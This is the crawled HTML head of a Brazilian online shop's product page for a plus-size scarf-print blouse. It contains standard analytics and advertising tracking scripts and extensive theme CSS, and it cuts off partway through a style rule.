

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vickttoriavick.com.br/blusa-estampa-lenco-plus-size
body_size: 30614
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="2" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="2" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="2">
<!--<![endif]-->
<head>
    

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1494482150879280');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1494482150879280&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-33162178-2', 'auto');
        ga('set','dimension1','1966');            
        ga('set','ecomm_prodid','1966');            
        ga('set','ecomm_pagetype','product');            
        ga('set','dimension3','product');            
        ga('set','ecomm_totalvalue','154');            
        ga('set','dimension2','154');            
            
    
ga('send', 'pageview');
</script>
<!-- End Google Analytics -->


<!-- Global site tag (gtag.js) - Google Ads: 946041581 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-946041581"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-946041581');
</script>

<script>
  gtag('event', 'page_view', {'send_to': 'AW-946041581',
    'ecomm_prodid': '1966',    'ecomm_totalvalue': '154',    'ecomm_pagetype': 'product'  });
</script>

<!-- Start of CartStack API Script -->
<script src="//app.cartstack.com.br/activeAPI/load.js" async type="text/javascript"></script>
<!-- End of CartStack API Script -->

<script type="text/javascript">    
function addDeferedCss(href){
    var giftofspeed = document.createElement('link');
    giftofspeed.rel = 'stylesheet';
    giftofspeed.href = href;
    giftofspeed.type = 'text/css';
    var godefer = document.getElementsByTagName('link')[0];
    godefer.parentNode.insertBefore(giftofspeed, godefer);    
}
</script>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Blusa Estampa Lenço Plus Size</title>
<base href="https://www.vickttoriavick.com.br/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/uptheme/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/theme/uptheme/stylesheet/stylesheet-small-screens.css" rel="stylesheet">

<script type="text/javascript">$(function(){addDeferedCss('catalog/view/javascript/font-awesome/css/font-awesome.min.css');})</script>

    
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
    
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script type="text/javascript">$(function(){addDeferedCss('catalog/view/theme/uptheme/stylesheet/cloud-zoom.css');})</script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<script src="catalog/view/theme/uptheme/js/custom-theme.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<link rel="stylesheet" property="stylesheet" type="text/css" href="catalog/view/theme/uptheme/stylesheet/dcaccordion.css" />	
<script type="text/javascript" src="catalog/view/theme/uptheme/js/jquery.dcjqaccordion.js"></script>

<!--<link rel="stylesheet" type="text/css" href="catalog/view/theme/uptheme/stylesheet/cloud-zoom.css" />
<script type="text/javascript" src="catalog/view/theme/uptheme/js/cloud-zoom.js"></script>-->

<link href="https://www.vickttoriavick.com.br/blusa-estampa-lenco-plus-size" rel="canonical" />
<link href="https://www.vickttoriavick.com.br/image/catalog/banners-2022/brasbolpng.png" rel="icon" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>

<style type="text/css">

/*  Body background color and pattern  */
body {
    background-color: #F5F5F5;

  
	
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
	background-attachment: scroll;
}

/*  Headings color  */
h1, h2, h3, h4, h5, h6, .panel-default > .panel-heading, .product-thumb h4 a, #column-left .product-thumb h4 a, #column-right .product-thumb h4 a, .table > thead, .nav-tabs > li > a:hover, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, legend, #search .form-control, .product-right-sm-info span.p-title, .product-right-sm-related .name a {color: #514158;}
/*#content h1::before, #content h2::before {border-bottom: 3px solid #514158;}*/
#content h1, #content h2 {padding-bottom: 10px;}

/*  Body text color  */
body, #content .tab-content p, #content .product-right-sm-info .modal-body p, .product-buy ul.pf span {color: #707C8C;}

/*  Light text color  */
small, #content p, .breadcrumb a, .cat-description, .product-thumb .product_box_brand a, .product-buy ul.pf li, .product-buy ul.pp, .prev-name, .next-name, .product-right-sm-info span.p-subtitle, .product-right-sm-related .product_box_brand a, .box-category-home .subcat a, #content .product-right-sm-info .modal-body h1 + p, #features .modal-body h1 + p, .cookie-message, .alert-success, .alert-info, .dropdown-highlight {color: #9BA9BA;}

/*  Links color  */
a, a:focus, .list-group a {color: #707C8C;}

/*  Links hover color  */
a:hover, .breadcrumb a:hover, .dropdown-highlight:hover, .dropdown-highlight:focus, .box-category-home .subcat li:hover a, .table .btn, .table .btn-primary, .table .btn-primary:hover, .table .btn-primary:focus, .list-group a.active, .list-group a.active:hover, .list-group a:hover, .category-list .image:hover, .save-percent {color: #5AC7C0;}

/*  Icons color  */
.dr-menu > div .dr-icon i, .category-list i, #menu_brands .image i, .box-category-home .image i, .box-manufacturers-home .image i, #search .input-group-addon .btn, .accordion li.dcjq-parent-li > a + .dcjq-icon {color: #D6DDE6;}
.owl-carousel .owl-buttons div {color: #D6DDE6!important;}

/*  Icons hover color  */
.dr-menu.dr-menu-open > div .dr-icon i, #search .input-group-addon .btn:hover, .up-theme-modal .modal-body .close, .product-right-sm-info span.p-icon i, .alert-success i, .alert-success .close, .alert-info i, .alert-info .close, .accordion li.dcjq-parent-li > a + .dcjq-icon:hover, .up-theme-gallery-content .gallery-hover-box i, .up-theme-modal-popup .modal-body .close {color: #EB008B;}
.owl-carousel .owl-buttons div:hover, .mfp-close:hover {color: #EB008B!important;}
#toTop {background-color: #EB008B;}

/*  Wrapper Frame  */
.wrapper.framed {background-color: #707070;}
.wrapper.full-width-border {border: 34px solid #707070;}

/*  Content Column  */
#content, #content .panel-default > .panel-heading, #content .panel, .category-list + .panel-default > .panel-heading, #search .form-control, #search .input-group-addon, #search .input-group-addon .btn, #livesearch_search_results, .modal-content, .alert-success, .alert-info, .cookie-message, .custom_box {
	background-color: #FFFFFF;
}
.product-filter, .dropdown-highlight {
	background-color: #F5F5F5;
}
.product-filter, .pagination-box, #content .panel-default > .panel-heading, #product-tabs, #livesearch_search_results li, .modal-footer, .list-group a, .list-group a.active, .list-group a.active:hover, .list-group a:hover, a.list-group-item.active, a.list-group-item.active:hover, a.list-group-item.active:focus, .dr-menu ul li {
    border-top: 1px solid #F5F5F5;	
}	
.product-filter, .modal-header, .box-category-home .subcat li {
    border-bottom: 1px solid #F5F5F5;	
}
.well, .table-bordered, .table-bordered > thead > tr > th, .table-bordered > tbody > tr > th, .table-bordered > tfoot > tr > th, .table-bordered > thead > tr > td, .table-bordered > tbody > tr > td, .table-bordered > tfoot > tr > td, .contact-map, .img-thumbnail-theme {
    border: 1px solid #F5F5F5;	
}
hr, legend, #search .input-group-addon {
	border-color: #F5F5F5;
}
.nav-tabs > li > a:hover, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus {
    border-top: 1px solid #514158;	
}

/*  Left Column Heading  */
#column-left .panel-heading  {	
	background-color: #FFFFFF;
}
#column-left .panel-default > .panel-heading, #column-left .panel-default > .panel-heading h2 {color: #4C5867;}
	
#column-left .panel-default > .panel-heading, #column-left .dr-menu.dr-menu-open > .panel-heading {
	border-bottom: 1px solid #F4F7F7;
}

/*  Left Column Box  */
#column-left .panel, #column-left .owl-carousel {
	background-color: #FFFFFF;
}
#column-left a {color: #707C8C;}
#column-left a:hover {color: #5AC7C0;}
#column-left {color: #707C8C;} 
#column-left .list-group a, #column-left .list-group a.active, #column-left .list-group a.active:hover, #column-left .list-group a:hover, #column-left .dr-menu ul li {border-top: 1px solid #F4F7F7;}
#column-left .panel, #column-left .owl-carousel.carousel-module, #column-left .owl-carousel.banner-module {border-bottom: 1px solid #F4F7F7!important;}
#column-left {border-right: 1px solid #F4F7F7;}


/*  Right Column Heading  */
#column-right .panel-heading  {
	background-color: #FFFFFF;
}
#column-right .panel-default > .panel-heading, #column-right .panel-default > .panel-heading h2 {color: #4C5867;}
	
#column-right .panel-default > .panel-heading, #column-right .dr-menu.dr-menu-open > .panel-heading  {
	border-bottom: 1px solid #F4F7F7;
}

/*  Right Column Box  */
#column-right .panel, #column-right .owl-carousel {
	background-color: #FFFFFF;
}
#column-right a {color: #707C8C;}
#column-right a:hover, #column-right .dr-menu > div .dr-icon i {color: #5AC7C0;}
#column-right {color: #707C8C;}
#column-right .list-group a, #column-right .list-group a.active, #column-right .list-group a.active:hover, #column-right .list-group a:hover, #column-right .dr-menu ul li {border-top: 1px solid #F4F7F7;}
#column-right .panel, #column-right .owl-carousel.carousel-module, #column-right .owl-carousel.banner-module {border-bottom: 1px solid #F4F7F7!important;}
#column-right {border-left: 1px solid #F4F7F7;}


/*  Category Box Heading  */
#column-left .panel-default.panel-category > .panel-heading, #column-right .panel-default.panel-category > .panel-heading {
	background-color: #FFFFFF;
    color: #4C5867;
	
	border-bottom: 1px solid #F4F7F7;
}

/*  Category Box Content  */
#column-left .panel-default.panel-category, #column-right .panel-default.panel-category {
	background-color: #FFFFFF;
    border-bottom: 1px solid #F4F7F7!important;	
}
#column-left .panel-default.panel-category a.list-group-item, #column-right .panel-default.panel-category a.list-group-item, .accordion li {
	border-top: 1px solid #F4F7F7;	
}
#column-left .panel-default.panel-category a, #column-right .panel-default.panel-category a {color: #707C8C;}
#column-left .panel-default.panel-category a:hover, #column-right .panel-default.panel-category a:hover, #column-left .panel-default.panel-category .cat-mod-child a:hover, #column-right .panel-default.panel-category .cat-mod-child a:hover, #column-left .panel-default.panel-category a.list-group-item.active, #column-right .panel-default.panel-category a.list-group-item.active {color: #5AC7C0;}
#column-left .panel-default.panel-category .cat-mod-child a, #column-right .panel-default.panel-category .cat-mod-child a, #column-left .accordion li ul li a.list-group-item {color: #9BA9BA;}


/*  Filter Box Heading  */
#column-left .panel-default.filters > .panel-heading, #column-right .panel-default.filters > .panel-heading  {
	background-color: #FFFFFF;
    color: #4C5867;
	
	border-bottom: 1px solid #F4F7F7;
}

/*  Filter Box Content  */
#column-left .panel-default.filters, #column-right .panel-default.filters {
	background-color: #FFFFFF;
    border-bottom: 1px solid #F4F7F7!important;
}
#column-left .panel-default.filters a, #column-right .panel-default.filters a {color: #4C5867;}
#column-left .panel-default.filters label, #column-right .panel-default.filters label {color: #707C8C;}
#column-left .panel-default.filters label:hover, #column-right .panel-default.filters label:hover {color: #5AC7C0;}

/*  Text Logo  */
#logo h1 a, #logo-menu h1 a {color: #4C5867;}

/*  Top Promo Message Slider  */
#top-custom-block-content {
	display:none;
}
#top-custom-block-wrapper {
    background-color: #FFFFFF;
	color: #EB008B;
	background-image: none;
}


/*  Layout  */



/*  HEADER  */

header {
	background-color: #FFFFFF;
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
	background-attachment: scroll;
}
.is-sticky #menu {
	background-color: #FFFFFF;
}
.button-i {color: #EB008B;}
.buttons-header:hover .button-i {color: #EB1328;}
.buttons-header button, .buttons-header span.button-text {color: #EB008B;}
.buttons-header:hover, .buttons-header:hover button, .buttons-header:hover span.button-text {color: #EB1328;}
.col-sm-8 #information-block, .col-sm-8 #contact-block, #search-block, #cart, #menu-mobile-block {
	border-left: 1px solid #F4F7F7;
}
#information-block, #contact-block {
	border-right: 1px solid #F4F7F7;
}
@media (max-width: 767px) {
#search-block, #cart, #menu-mobile-block {
	border-top: 1px solid #F4F7F7;
}
}

/*  Top Bar  */
#top, #open-top-custom-block {
	background-color: #514158;
}
#top, #top-links li {
	color: #FFFFFF;
}
#top a, #top .btn-link, #top-links a {
	color: #FFFFFF;
}
#top a:hover, #top .btn-link:hover, #top .btn-link:hover i, #top-links a:hover, #top-links a:hover i, #open-top-custom-block i {
	color: #EB008B;
}
#open-top-custom-block {
	border-left: 1px solid #FFFFFF;
}
#open-top-custom-block.open i, #top-links i, #top .btn-link i {
	color: #FFFFFF;
} 
#top {
	border-bottom: 1px solid #F4F7F7;
}

#menu-mobile-block {float: right;}

/*  Fixed Header  */
.is-sticky .navbar {
	text-align: left;
}

/*  MAIN MENU */

/*  Main Menu Bar  */
#menu {
	background-color: #FFFFFF;
	
    border-top: 1px solid #F4F7F7;	
	
    border-bottom: 1px solid #F4F7F7;	

	background-image: none;
	background-repeat: repeat;
}

#homepage, .menu_oc, #menu_ver, #menu_hor, #menu_brands, .menu_links, #menu_custom_menu, .menu_custom_block {
	border-left: 1px solid #F4F7F7;
}
.navbar .main-menu > li:last-child {
	border-right: 1px solid #F4F7F7;
}
#menu .main-menu > li > a:hover, #menu .main-menu > li.open > a {
	border-top: 1px solid #EB008B;
}
#menu .main-menu > li > a {
	border-top: 1px solid transparent;
	margin-top: -1px;
}

/*  Home Page Link  */
#menu #homepage a {
	color: #707C8C;
}	
#menu #homepage:hover a {
	color: #EB008B;
}

/*  Categories Section  */
.menu_oc > a, #menu_ver > a, #menu_hor > a {
	color: #514158;
}	
.menu_oc:hover > a, #menu_ver:hover > a, #menu_hor:hover > a {
	color: #EB008B;
}

/*  Brands Section  */
#menu_brands > a {
	color: #707C8C;
}	
#menu_brands:hover > a {
	color: #EB008B;
}

/*  Custom Links Section  */
.menu_links a {
	color: #707C8C;
}	
.menu_links:hover a {
	color: #EB008B;
}

/*  Custom Menu Section  */
#menu_custom_menu > a {
	color: #707C8C;
}	
#menu_custom_menu:hover > a {
	color: #EB008B;
}

/*  Custom Blocks Section  */
.menu_custom_block > a {
	color: #707C8C;
}	
.menu_custom_block:hover > a {
	color: #EB008B;
}

/*  Sub-Menu  */
#menu .dropdown-menu, #menu .dropdown-menus {
	background-color: #FFFFFF;
	color: #707C8C;
}
#menu .dropdown-highlight {
	background-color: #FBFCFC;
}
#menu .dropdown-menus a, #menu_brands .brand-item .name {
	color: #707C8C;
}	
#menu .dropdown-menus a:hover, #menu .dropdown-menus li a:hover, #menu #menu_hor .dropdown-menus li.sub-cat:hover > a, #menu #menu_hor .dropdown-menus li.main-cat > a:hover, #menu_brands .brand-item .name:hover {
	color: #EB008B;
}
.menu_oc ul > li, #menu_ver ul > li, #menu_custom_menu ul > li, .menu_custom_block table ul > li, #menu .dropdown-menu li, #menu .dropdown-menus li {
	border-bottom: 1px solid #F4F7F7;
}
#menu_hor .dropdown-menus ul > li ul > li {
    /*border-bottom: 1px solid #F4F7F7;*/
    border-bottom: none;
	}
#menu .dropdown-menus a.see-all {
	border-top: 1px solid #F4F7F7;
}
#menu .dropdown-menu, #menu .dropdown-menus {
	box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.2);
}

/*  Main Menu Labels  */
 
#menu_label1:after { background-color:#16B778; }
 
#menu_label2:after { background-color:#16B778; }
 
#menu_label3:after { background-color:#16B778; }
 
#menu_label4:after { background-color:#16B778; }
 
#menu_label5:after { background-color:#16B778; }
 
#menu_label6:after { background-color:#16B778; }
 
#menu_label7:after { background-color:#16B778; }
 
#menu_label8:after { background-color:#16B778; }
 
#menu_label9:after { background-color:#16B778; }
 
#menu_label10:after { background-color:#16B778; }
 
#menu_label11:after { background-color:#16B778; }
 
#menu_label12:after { background-color:#16B778; }
 
#menu_label13:after { background-color:#16B778; }
 
#menu_label14:after { background-color:#16B778; }
 
#menu_label15:after { background-color:#16B778; }
#menu .cat-img img {margin-right: 0px;}
.navbar {text-align: center;}

/*  Custom Bar below Main Menu  */
#custom-bar-wrapper {
	background-color: #5AC7C0;
	color: #FFFFFF;
	background-image: none;
    animation: animatedBackground 40s linear infinite;
}

/*  Slider Controls */
.owl-controls .owl-page span {background: #EBF2F3;}
.owl-controls .owl-page.active span {background: #62CEFB;}

/*  Category Page  */
.category_top_title h1 {color: #514158;}

/*  Product Box  */
span.badge.sale {background-color: #EB008B;}
span.badge.new {background-color: #5AC7C0;}
.rating .fa-star {color: #FFE654;}
	
a.quickview, .image a.quickview {display: none;}
	
#content .product-grid div:hover .image a img, #content .box-product div:hover .image a img {
	transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
}
.product-grid .name, #content .box-product .name, #content .box-product .product_box_brand, .product-bottom-related .name, .product-box-slider .name, .product-grid .product_box_brand, .product-box-slider .product_box_brand, .product-bottom-related-flexslider .product_box_brand, .product-bottom-related-flexslider .rating, .tab-content-products .product_box_brand, .product-grid .price, #content .box-product .price, .product-box-slider .price, .product-bottom-related .price, .product-grid .rating, #content .box-product .rating, .product-box-slider .rating, .product-grid .cart, #content .box-product .cart, .product-box-slider .cart, .product-bottom-related .cart, .product-right-sm-related .name, .product-right-sm-related .product_box_brand, .product-right-sm-related .rating, .product-right-sm-related p.price {
	text-align: center;
}

/*  Product Page  */
  
.prev, .next {display: none;}



/*  Video Box  */
.video_box_left #video_box_icon, .video_box_right #video_box_icon {
    background-color: #5AC7C0;
}
.video_box_right .video_box, .video_box_left .video_box {
    border: 4px solid #5AC7C0;
}
 
/*  Custom Box  */
.custom_box_left #custom_box_icon, .custom_box_right #custom_box_icon {
    background-color: #5AC7C0;
}
.custom_box_right .custom_box, .custom_box_left .custom_box {
    border: 4px solid #5AC7C0;
}


/*  FOOTER  */
footer {opacity: 0;}
footer.come-in {opacity: 1;}

/*  Features Block  */
#features {
	background-color: #514158;

	background-image: none;
	background-position: top center;
	background-repeat: repeat;
}
}
#features span.f-icon.fi1 i {color: #5AC7C0;}
#features span.f-icon.fi2 i {color: #5AC7C0;}
#features span.f-icon.fi3 i {color: #5AC7C0;}
#features span.f-icon.fi4 i {color: #5AC7C0;}
#features .f-title {color: #FFFFFF;}
#features span.f-subtitle {color: #FFFFFF;}

/*  Information, Custom Column  */
#information {
	color: #FFFFFF;
	background-color: #514158;
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
	border-top: 1px solid #F4F7F7;
}
#information h5 {color: #FFFFFF;}
#information a {color: #FFFFFF;}
#information a:hover {color: #DDDDDD;}
#information li {color: #DDDDDD;}

/*  Powered by, News, Payment Images, Follow Us  */
#powered {
	color: #9BA9BA;
	background-color: #FFFFFF;
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
	border-top: 1px solid #F4F7F7;
}
#powered a {color: #707C8C;}
#powered a:hover, #powered i:hover {color: #5AC7C0;}
#powered span#footer-news {color: #5AC7C0;}
#powered #news a {color: #9BA9BA;}
#powered #news a:hover {color: #707C8C;}
#powered i {color: #D6DDE6;}

/*  Bottom Custom Block  */
#footer_custom {
	color: #9BA9BA;
	background-color: #FFFFFF;
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
	border-top: 1px solid #F4F7F7;
}
#footer_custom a {color: #707C8C;}
#footer_custom a:hover {color: #5AC7C0;}


/*  Product Slider on Home Page  */
.ei-slider, .ei-slider-large li {background-color: #FFFFFF;}
.ei-title h2 a{color: #514158;}
.ei-title h3 a, .ei-title h4 a .price-old{color: #9BA9BA;}
.ei-title h4 a{color: #EB008B;}
.ei-slider-thumbs li a{background: #EEEEEE;}
.ei-slider-thumbs li.ei-slider-element{background: #514158;}

/*  Prices */
#content .product-thumb p.price, #cart span.price, #column-left .product-items .price, #column-right .product-items .price, .product-buy .price-reg, #content .product-right-sm-related p.price {color: #EB008B;}
.price-old, .product-thumb .price-tax {color: #9BA9BA;}
.price-new {color: #FF0000;}

/*  Buttons */
.btn-default, .btn-default.active, button.wishlist, button.compare, button.info, .pagination > li > a, .pagination > li > span, #cart .btn-default, .box-category-home .name, .box-manufacturers-home .name, input#input-quantity, input.dec, input.inc, #menu #menu_hor .dropdown-menus li.main-cat > a, #menu_brands .brand-item .name, #sidebar-wrapper-contact a.btn-default {
	 
	background-color: #EEEEEE;
		color: #514158;
	border: 3px solid #EEEEEE;
}
.btn-default:hover, .btn-default.active:hover, .btn-default.active:focus, #column-left .btn-default:hover, #column-right .btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .btn-default.disabled, .btn-default[disabled], button.wishlist:hover, button.compare:hover, button.info:hover, .pagination > li > a:hover, .pagination > li > a:focus, .pagination > li > a:active, .pagination > li > span:hover, #cart .btn-default:hover, .box-category-home .name:hover, .box-manufacturers-home .name:hover, input.dec:hover, input.inc:hover, #menu #menu_hor .dropdown-menus li.main-cat > a:hover, #menu_brands .brand-item a:hover .name, #sidebar-wrapper-contact a.btn-default:hover {
	background-color: #514158;
    color: #FFFFFF;
	border: 3px solid #514158;	
}

.btn-primary, .pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus, #information a.btn-primary, #cart .btn-primary, #sidebar-wrapper-contact a.btn-primary {
	 
	background-color: #EB008B;
		color: #FFFFFF;
	border: 3px solid #EB008B;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled], #information a.btn-primary:hover, #cart .btn-primary:hover, #sidebar-wrapper-contact a.btn-primary:hover {
	background-color: #514158;
    color: #FFFFFF;
	border: 3px solid #514158;	
}
.btn, .pagination > li > a, .pagination > li > span, .product-grid .wishlist, .product-grid .compare, .product-grid .info, .product-list .wishlist, .product-list .compare, #content .box-product .wishlist, #content .box-product .compare, #content .box-product .info, .product-box-slider-flexslider .wishlist, .product-box-slider-flexslider .compare, .product-box-slider-flexslider .info, .product-bottom-related-flexslider .wishlist, .product-bottom-related-flexslider .compare, .product-bottom-related-flexslider .info, .up-theme-gallery-content .gallery-hover-box, .up-theme-modal-popup .modal-body .close, .box-category-home .name, .box-manufacturers-home .name, #menu #menu_hor .dropdown-menus li.main-cat > a, #menu_brands .brand-item .name {
	border-radius: 4px!important;
}

/*  Dropdowns  */
.dropdown-menu, .dropdown-menus, .my-account-dropdown-menu li, #cart .dropdown-menu, #sidebar-wrapper, #sidebar-wrapper-contact, #menu-mobile, .prev, .next {background-color: #FFFFFF;}
#cart span.name a, #cart span.quantity, .sidebar-nav > .sidebar-title, .sidebar-nav h5 {color: #4C5867;}
#cart .table.cart-total > tbody > tr > td, .dropdown-menu .datepicker {color: #707C8C;}
#cart .table.cart-total > tbody > tr > td:first-child, #cart .dropdown-menu li p, #cart .dropdown-menu small, #cart span.price, .sidebar-nav li a, #sidebar-wrapper-contact div {color: #9BA9BA;}
.dropdown-menu a, #top .dropdown-menu a, #top .dropdown-menu .btn-link, .prev-name, .next-name, .bootstrap-datetimepicker-widget td.old, .bootstrap-datetimepicker-widget td.new {color: #9BA9BA;}
.dropdown-menu a:hover, #top .dropdown-menu a:hover, .my-account-dropdown-menu li.logout a:hover, #top .dropdown-menu li:hover .btn-link, .sidebar-nav li a:hover, .prev-name:hover, .next-name:hover {color: #4C5867;}
#top-links .my-account-dropdown-menu i, #cart button.item-remove, .prev-arrow i, .next-arrow i {color: #D6DDE6;}
#top-links .my-account-dropdown-menu li a:hover i, #cart button.item-remove:hover, #menu-toggle-close span, #contact-toggle-close span, #menu-mobile-toggle-close span {color: #5AC7C0;}
.my-account-dropdown-menu li.logout, #cart .checkout, .prev-name, .next-name {background-color: #FBFCFC;}
#cart .table > tbody > tr > td, #cart .checkout, .prev-name, .next-name {border-top: 1px solid #F4F7F7;}
.dropdown-menu li, .dropdown-menus li, .sidebar-nav.list-group li {border-bottom: 1px solid #F4F7F7;}
.my-account-dropdown-menu li:nth-child(2n) {border-left: 1px solid #F4F7F7;}
.dropdown-menu, .dropdown-menus, .modal-body #search, #livesearch_search_results, .modal-content {
	box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.2);
}
.prev, .next {
	box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.1);
}

/*  Modal  */
.up-theme-modal .modal-content, .fancybox-overlay {
	
	background-color: rgba(245, 245, 245, 0);
}
.modal-backdrop {
	
	background-color: rgba(245, 245, 245, 0.95);
}

/*  Fonts  */

/*  Body  */
body, button, select, .form-control, .menu_label, .tooltip-inner { 
    font-family: ABeeZee,Arial,Helvetica,sans-serif; 
}
body, button, select, .form-control, #cart .table > tbody > tr > td, #menu .dropdown-menus, #menu .dropdown-menus a, .box-category-home .subcat a { 
	font-size: 12px;
}

/*  Small Text  */
small, .small, label, #top, #top #currency .currency-select, #top .btn-group > .btn, .buttons-header, #cart > .btn, .btn-group > .dropdown-menu, .dropdown-menu, .dropdown-menus, #menu .dropdown-menus a.see-all, .menu_label, .breadcrumb a, .category-list > div, .product-thumb .product_box_brand a, .product-right-sm-related .product_box_brand a, .tooltip { 
	font-size: 10px;
}

/*  Headings and Product Name  */
h1, h2, h3, h4, h5, h6, .panel-heading, .product-right-sm-info span.p-title, #features .f-title, .nav-tabs > li > a, legend, .sidebar-nav > .sidebar-title, #menu #menu_hor .dropdown-menus li.main-cat > a, .box-category-home .name { 
    font-family: ABeeZee,Arial,Helvetica,sans-serif; 
}
h1, h2, h3, h4, h5, h6, .panel-heading, .product-right-sm-info span.p-title, #features .f-title, .nav-tabs > li > a, legend, .sidebar-nav > .sidebar-title, #menu #menu_hor .dropdown-menus li.main-cat > a, .box-category-home .name { 
    font-weight: bold; 
}
h1, h2, h3, h4, h5, h6, .panel-heading, .product-right-sm-info span.p-title, #features .f-title, .nav-tabs > li > a, legend, .sidebar-nav > .sidebar-title, #menu #menu_hor .dropdown-menus li.main-cat > a, .box-category-home .name { 
    text-transform: none;
}

/*  Price  */
.price, .price-new, .price-old, .price-reg { 
    font-weight: bold; 
}

/*  Buttons  */
.btn-default, .btn-primary, .box-manufacturers-home .name { 
    font-size: 14px;
    font-weight: bold;
}

/*  Main Menu Bar  */
#menu #homepage a, #menu .main-menu > li > a {
	font-size: 15px;
    font-weight: bold;
}
#menu #homepage a, #menu .main-menu > li > a { 
    text-transform: none;
}

</style>

<style type="text/css">
/*  Custom CSS */
.button-i {
    width: 100%;
}

#cart #cart-total{
font-size: 16px
}

.dropdown-menu-right{
left: 0;
}

/* Molduras */
.ajg-img{
padding: 8%;
    background-repeat: no-repeat;
    background-size: contain;
    box-sizing: border-box;
}

/* Marco */
/*        .owl-item .product-layout .image img,
            .product-layout .image img{
                padding: 10px 10px 20px 10px;
                border: 1px solid rgba(81,65,88,.75);
                background-color: transparent;
                -webkit-transform:rotate(-1deg);
                -moz-transform: rotate(-1deg);
                -o-transform: rotate(-1deg);
                -ms-transform: rotate(-1deg);
                transform: rotate(-1deg);

                -webkit-box-shadow: 8px 8px 8px -4px rgba(81,65,88,.75);
                -moz-box-shadow: 8px 8px 8px -4px rgba(81,65,88,.75);
                box-shadow: 8px 8px 8px -4px rgba(81,65,88,.75);                
            }

            .owl-item:nth-child(even) .product-layout .image img,
            .product-layout:nth-child(even) .image img{
                padding: 10px 10px 20px 10px;
                border: 1px solid rgba(81,65,88,.75);
                background-color: transparent;
                -webkit-transform:rotate(2deg);
                -moz-transform: rotate(2deg);
                -o-transform: rotate(2deg);
                -ms-transform: rotate(2deg);
                transform: rotate(2deg);
*/

                -webkit-box-shadow: -8px 8px 8px -4px rgba(81,65,88,.75);
                -moz-box-shadow: -8px 8px 8px -4px rgba(81,65,88,.75);
                box-shadow: -8px 8px 8px -4px rgba(81,65,88,.75);
            }



.product-grid .product-thumb .image{
padding: 10px;
}

img.img-responsive.img-thumbnail-theme{
width: 100%;
}

.product-grid p.description, .product-gallery p.description{
/*display: block;*/
}

@media (min-width: 768px) {
#top {
    padding: 0; 
    margin: 0;
    min-height: 10px;
}
}

/* Menu Top */
#top {
    text-transform: uppercase;
}

/* Header */
#logo img{height: 57px;}
#logo{margin-top: 2px;margin-bottom: 0px;}
header{min-height: 65px;}
.buttons-header{height: 65px;padding-top: 10px;}

#ajg_menu_96 {
    column-count: 3;
}

.ei-title h2 a, .ei-title h3 a{
text-transform: none !important;
}

.badge-wrapper{display:none}

.product-thumb p.price{
color:  !important;
